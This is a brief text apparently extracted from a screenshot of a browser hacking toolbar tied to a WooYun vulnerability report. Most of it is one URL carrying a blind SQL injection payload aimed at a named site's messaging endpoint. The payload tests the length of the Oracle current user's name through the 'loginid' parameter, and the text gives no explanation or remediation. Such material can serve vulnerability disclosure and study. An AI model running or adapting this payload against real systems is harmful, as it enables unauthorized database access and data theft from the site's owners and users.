 cos.sto.cn/messager/MsgTemp.jsp?loginid= 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://cos.sto.cn/messager/MsgTemp.jsp?loginid=a' or 1=1 and length/**/(SYS_CONTEXT('USERENV','CURRENT_USER'))>8 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
www.wooyun.org